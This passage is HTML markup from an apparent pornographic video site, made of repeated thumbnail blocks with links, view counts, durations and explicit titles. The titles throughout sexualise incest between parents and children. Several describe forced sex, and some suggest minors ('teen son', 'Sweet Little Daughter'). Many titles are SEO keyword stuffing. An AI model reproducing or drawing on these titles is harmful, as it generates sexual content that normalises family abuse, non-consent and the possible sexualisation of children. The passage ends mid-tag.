                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dacde1d1" src="/thumbs/153/3824942640190579153_0.jpg" alt="Russian Father y Son Real" width="380" height="214">
                                    <p>Russian Father y Son Real</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1428</li>
                                <li><i class="la la-clock-o"></i> 2:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13786657757472225627/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bf540c2f8203f95b" src="/thumbs/627/13786657757472225627_0.jpg" alt="incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker" width="380" height="214">
                                    <p>incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1724</li>
                                <li><i class="la la-clock-o"></i> 2:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639375185434/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="380" height="214">
                                    <p>son watch father anal forcedfuck  mother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1037</li>
                                <li><i class="la la-clock-o"></i> 3:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639948089117/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cc59c71d" src="/thumbs/117/3824942639948089117_0.jpg" alt="Young Cumswallow Old" width="380" height="214">
                                    <p>Young Cumswallow Old</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 637</li>
                                <li><i class="la la-clock-o"></i> 2:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15613524457434596611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d8ae61c521434503" src="/thumbs/611/15613524457434596611_0.jpg" alt="incezt - mom dad son on vacation - family members sex videos - porn caught fucking hannah hays for fathers day s3:e2 - my family pies" width="380" height="214">
                                    <p>incezt - mom dad son on vacation - family members sex videos - porn caught fucking hannah hays for fathers day s3:e2 - my family pies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 784</li>
                                <li><i class="la la-clock-o"></i> 2:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639071554694/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10981aec86" src="/thumbs/694/3824942639071554694_0.jpg" alt="Mi padre y yo descansando" width="380" height="214">
                                    <p>Mi padre y yo descansando</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 741</li>
                                <li><i class="la la-clock-o"></i> 4:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17393318785325709321/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1617b481077b809" src="/thumbs/321/17393318785325709321_0.jpg" alt="The father learned that his wife’s lover is their own son" width="380" height="214">
                                    <p>The father learned that his wife’s lover is their own son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1017</li>
                                <li><i class="la la-clock-o"></i> 28:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639621101970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="380" height="214">
                                    <p>Master Film 1807</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10313</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9223640549982775760/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8000f436159ca9d0" src="/thumbs/760/9223640549982775760_0.jpg" alt="insext mother son and step-father 01967 - big family orgy sex story - mom suprises son incest porn" width="380" height="214">
                                    <p>insext mother son and step-father 01967 - big family orgy sex story - mom suprises son incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 891</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639820500894/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c4beef9e" src="/thumbs/894/3824942639820500894_0.jpg" alt="Old Dad fucked his Sons Young Italian wife" width="380" height="214">
                                    <p>Old Dad fucked his Sons Young Italian wife</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 372</li>
                                <li><i class="la la-clock-o"></i> 20:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639605539931/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="380" height="214">
                                    <p>Daddy Giving His Son Long Blowjob</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11615</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638380723530/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" width="380" height="214">
                                    <p>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 725</li>
                                <li><i class="la la-clock-o"></i> 16:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9200110003448698737/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7fad5b4dca13d771" src="/thumbs/737/9200110003448698737_0.jpg" alt="Father And Son Road Trip Pit Stop" width="380" height="214">
                                    <p>Father And Son Road Trip Pit Stop</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2132</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5874889501219495708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5187ccdff6dc1f1c" src="/thumbs/708/5874889501219495708_0.jpg" alt="Hot big dick dad and his teen son hardcore gay sex-FATHERCREEP.COM" width="380" height="214">
                                    <p>Hot big dick dad and his teen son hardcore gay sex-FATHERCREEP.COM</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 774</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637491992480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1039f4b7a0" src="/thumbs/480/3824942637491992480_0.jpg" alt="Boy stick your head in a pillow and take it" width="380" height="214">
                                    <p>Boy stick your head in a pillow and take it</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8980</li>
                                <li><i class="la la-clock-o"></i> 7:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637118035700/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg" alt="daddy and daughter fuck shy really leaked video" width="380" height="214">
                                    <p>daddy and daughter fuck shy really leaked video</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 499</li>
                                <li><i class="la la-clock-o"></i> 10:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637563102806/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103e31c656" src="/thumbs/806/3824942637563102806_0.jpg" alt="Philippino Skull Fucker" width="380" height="214">
                                    <p>Philippino Skull Fucker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1112</li>
                                <li><i class="la la-clock-o"></i> 11:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638467907793/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10742000d1" src="/thumbs/793/3824942638467907793_0.jpg" alt="Like Father Like Son" width="380" height="214">
                                    <p>Like Father Like Son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 542</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638777656223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s" width="380" height="214">
                                    <p>Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8070</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638382720168/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106f0c24a8" src="/thumbs/168/3824942638382720168_0.jpg" alt="Amateur Man Fucks His Father-In-Law in Shower" width="380" height="214">
                                    <p>Amateur Man Fucks His Father-In-Law in Shower</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7310</li>
                                <li><i class="la la-clock-o"></i> 13:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637181648110/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP" width="380" height="214">
                                    <p>WANKING MY DADDY WHILE HE&#039;S ASLEEP</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8859</li>
                                <li><i class="la la-clock-o"></i> 6:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15122801096426534950/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d1defb7921643826" src="/thumbs/950/15122801096426534950_0.jpg" alt="insext from her father to her son 01878 - caption incest porn gif - natural family mom porn" width="380" height="214">
                                    <p>insext from her father to her son 01878 - caption incest porn gif - natural family mom porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 399</li>
                                <li><i class="la la-clock-o"></i> 15:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639298604271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a5a36cef" src="/thumbs/271/3824942639298604271_0.jpg" alt="The pervert father in law" width="380" height="214">
                                    <p>The pervert father in law</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 485</li>
                                <li><i class="la la-clock-o"></i> 6:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17690034405374651921/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="380" height="214">
                                    <p>Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2243</li>
                                <li><i class="la la-clock-o"></i> 36:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/29247075250251447/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67e80f5b02a6b7" src="/thumbs/447/29247075250251447_0.jpg" alt="Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy" width="380" height="214">
                                    <p>Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 671</li>
                                <li><i class="la la-clock-o"></i> 18:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10540032511882054455/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9245b7b9dfcc4b37" src="/thumbs/455/10540032511882054455_0.jpg" alt="incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter" width="380" height="214">
                                    <p>incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 622</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640077694162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Horny son forced his angry mom to fuck" width="380" height="214">
                                    <p>Horny son forced his angry mom to fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1563</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17832000140668260803/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f777fda6633f51c3" src="/thumbs/803/17832000140668260803_0.jpg" alt="Three generations of family (sexy grandfather, naughty stepdad and cute stepson) line up with hard dicks for a hot fucked" width="380" height="214">
                                    <p>Three generations of family (sexy grandfather, naughty stepdad and cute stepson) line up with hard dicks for a hot fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 642</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18444243193704937417/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fff71d767fb2f7c9" src="/thumbs/417/18444243193704937417_0.jpg" alt="insext twins sisters self-video 01353 - taboo gay incest porn - father son incest gay porn" width="380" height="214">
                                    <p>insext twins sisters self-video 01353 - taboo gay incest porn - father son incest gay porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 391</li>
                                <li><i class="la la-clock-o"></i> 19:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14827471819098247529/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cdc5c30f66775169" src="/thumbs/529/14827471819098247529_0.jpg" alt="insext im my dads fuck buddy too 01541 - family sex swap - free gay incest father and son porn videos" width="380" height="214">
                                    <p>insext im my dads fuck buddy too 01541 - family sex swap - free gay incest father and son porn videos</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 394</li>
                                <li><i class="la la-clock-o"></i> 12:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640122052454/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d6b83f66" src="/thumbs/454/3824942640122052454_0.jpg" alt="How sex starts in Home ( mon &amp; son)" width="380" height="214">
                                    <p>How sex starts in Home ( mon &amp; son)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 755</li>
                                <li><i class="la la-clock-o"></i> 7:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3265678918228601967/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d5205ac7f7f6c6f" src="/thumbs/967/3265678918228601967_0.jpg" alt="insext when i visit my father 01385 - mature mom and son taboo family sex - mom and family porn movies" width="380" height="214">
                                    <p>insext when i visit my father 01385 - mature mom and son taboo family sex - mom and family porn movies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 399</li>
                                <li><i class="la la-clock-o"></i> 17:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3624615292629549114/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" alt="insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??" width="380" height="214">
                                    <p>insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 400</li>
                                <li><i class="la la-clock-o"></i> 24:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3004451208840005610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="29b1f474c7e6c7ea" src="/thumbs/610/3004451208840005610_0.jpg" alt="incezt - real mother and son new homemade incezt - the sims incest porn - [clips4sale   family therapy] molly mae (father daughter sex tape" width="380" height="214">
                                    <p>incezt - real mother and son new homemade incezt - the sims incest porn - [clips4sale   family therapy] molly mae (father daughter sex tape</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 590</li>
                                <li><i class="la la-clock-o"></i> 9:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3446631781862452482/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fd4e558357bad02" src="/thumbs/482/3446631781862452482_0.jpg" alt="father & son pick up curvy latina with massive ass & huge boobs at post corona virus spa" width="380" height="214">
                                    <p>father & son pick up curvy latina with massive ass & huge boobs at post corona virus spa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 127</li>
                                <li><i class="la la-clock-o"></i> 19:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14552811923551917254/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c9f5f957226194c6" src="/thumbs/254/14552811923551917254_0.jpg" alt="insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn" width="380" height="214">
                                    <p>insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 369</li>
                                <li><i class="la la-clock-o"></i> 18:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640435763251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e96b1833" src="/thumbs/251/3824942640435763251_0.jpg" alt="Helping My Single Mom Get Ready for A Date Series" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Series</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 368</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1515716008926855038/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1508e7adf4753f7e" src="/thumbs/38/1515716008926855038_0.jpg" alt="insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex" width="380" height="214">
                                    <p>insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 324</li>
                                <li><i class="la la-clock-o"></i> 2:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895257726845/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751447c4f7d" src="/thumbs/845/1892856895257726845_0.jpg" alt="MILF gives a deepthroat to die for " width="380" height="214">
                                    <p>MILF gives a deepthroat to die for </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 143</li>
                                <li><i class="la la-clock-o"></i> 7:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639917888253/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="MUM take virginity from her son" width="380" height="214">
                                    <p>MUM take virginity from her son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 261</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16716251784805428745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e7fc0e6e89512e09" src="/thumbs/745/16716251784805428745_0.jpg" alt="incezt - real asian mother and son 1 incezt - real family homemade sex video taboo and incest - gay father incest porn" width="380" height="214">
                                    <p>incezt - real asian mother and son 1 incezt - real family homemade sex video taboo and incest - gay father incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 432</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12081010326318094140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a7a85ee24404173c" src="/thumbs/140/12081010326318094140_0.jpg" alt="Mother Forced By Son & other with the Help of Father" width="380" height="214">
                                    <p>Mother Forced By Son & other with the Help of Father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 325</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639845318924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c639a10c" src="/thumbs/924/3824942639845318924_0.jpg" alt="Mother Forced By Son &amp_ other with the Help of Father" width="380" height="214">
                                    <p>Mother Forced By Son &amp_ other with the Help of Father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1217</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638699855485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1081f33e7d" src="/thumbs/485/3824942638699855485_0.jpg" alt="PureFamilySex.com - Family Orgy Preview 2" width="380" height="214">
                                    <p>PureFamilySex.com - Family Orgy Preview 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 346</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15069546307645088048/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d121c886617c2130" src="/thumbs/48/15069546307645088048_0.jpg" alt="insext mother and daughter casting 00809 - family guy and simpsons porn - asian father daughter family sex" width="380" height="214">
                                    <p>insext mother and daughter casting 00809 - family guy and simpsons porn - asian father daughter family sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 420</li>
                                <li><i class="la la-clock-o"></i> 17:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2079904258292092494/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn" width="380" height="214">
                                    <p>insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 613</li>
                                <li><i class="la la-clock-o"></i> 24:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638496601577/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1075d5d5e9" src="/thumbs/577/3824942638496601577_0.jpg" alt="480P 600K 94398161" width="380" height="214">
                                    <p>480P 600K 94398161</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 620</li>
                                <li><i class="la la-clock-o"></i> 8:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636819615918/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1011e110ae" src="/thumbs/918/3824942636819615918_0.jpg" alt="Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad" width="380" height="214">
                                    <p>Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 316</li>
                                <li><i class="la la-clock-o"></i> 13:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637015039686/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101d86fec6" src="/thumbs/686/3824942637015039686_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 4" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Part 4</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 613</li>
                                <li><i class="la la-clock-o"></i> 1:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898004911921/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e83b0731" src="/thumbs/921/1892856898004911921_0.jpg" alt="Milf with younger man" width="380" height="214">
                                    <p>Milf with younger man</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 14:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3193571928077393771/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2c51d8bf91b65f6b" src="/thumbs/771/3193571928077393771_0.jpg" alt="incezt - mother daughter and stepfather incezt - incest porn mom teaching son - porn incest comic" width="380" height="214">
                                    <p>incezt - mother daughter and stepfather incezt - incest porn mom teaching son - porn incest comic</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 476</li>
                                <li><i class="la la-clock-o"></i> 19:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896019364575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75171e1fadf" src="/thumbs/575/1892856896019364575_0.jpg" alt="Fat granny in Two Smoking Barrels" width="380" height="214">
                                    <p>Fat granny in Two Smoking Barrels</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 453</li>
                                <li><i class="la la-clock-o"></i> 16:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640276286659/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dfe9acc3" src="/thumbs/659/3824942640276286659_0.jpg" alt="father fucked hot slut which turns out to be son&#039;s girlfriend" width="380" height="214">
